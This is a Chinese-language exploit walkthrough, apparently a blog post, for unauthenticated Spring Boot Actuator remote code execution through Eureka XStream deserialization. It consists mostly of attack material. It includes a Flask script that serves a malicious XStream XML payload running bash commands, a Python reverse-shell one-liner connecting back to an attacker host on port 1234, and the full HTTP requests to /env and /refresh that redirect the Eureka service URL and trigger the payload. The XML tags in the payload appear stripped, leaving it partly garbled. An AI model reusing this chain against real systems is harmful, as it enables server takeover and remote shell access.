Spring Boot Actuator未授权访问远程代码执行_eureka_XStream反序列化
文章目录
-
- 漏洞复现
-
- 扫描探测
- RCE
-
- (1)编写利用脚本
- (2)设置 eureka.client.serviceUrl.defaultZone 属性
- (3)触发
- (4)恢复 eureka.client.serviceUrl.defaultZone
漏洞复现
扫描探测
使用的工具为:SB-Actuator
使用工具扫描发现目标地址存在Spring Boot Actuator未授权访问,可导致XStream反序列化RCE。
RCE
(1)编写利用脚本

执行的命令为ping DNSlog
#!/usr/bin/env python
# coding: utf-8
from flask import Flask, Response
app = Flask(__name__)
@app.route('/', defaults={'path': ''})
@app.route('/', methods=['GET', 'POST'])
def catch_all(path):
command = "ping DNSLOG"
xml = """
/bin/bash
-c
{command}
false
java.lang.ProcessBuilder
start
foo
foo
""".format(command=command)
return Response(xml, mimetype='application/xml')
if __name__ == "__main__":
app.run(host='0.0.0.0', port=8090)
运行脚本

(2)设置 eureka.client.serviceUrl.defaultZone 属性
http://${EUREKA_HOST}:${EUREKA_PORT}/eureka/,http://${EUREKA_HOST1}:${EUREKA_PORT}/eureka/

设置属性
POST /env HTTP/1.1
Host: x.x.x.x
Cache-Control: max-age=0
Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
Sec-Ch-Ua-Mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
eureka.client.serviceUrl.defaultZone=http://x.x.x.x:8090/mmd
(3)触发
刷新配置
POST /refresh HTTP/1.1
Host: x.x.x.x
Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
Sec-Ch-Ua-Mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
反弹shell
#!/usr/bin/env python
# coding: utf-8
from flask import Flask, Response
app = Flask(__name__)
@app.route('/', defaults={'path': ''})
@app.route('/', methods=['GET', 'POST'])
def catch_all(path):
command = "python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"X.X.X.X\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\",\"-i\"]);\'"
xml = """
/bin/bash
-c
{command}
false
java.lang.ProcessBuilder
start
foo
foo
""".format(command=command)
return Response(xml, mimetype='application/xml')
if __name__ == "__main__":
app.run(host='0.0.0.0', port=8090)
(4)恢复 eureka.client.serviceUrl.defaultZone
设置属性
刷新配置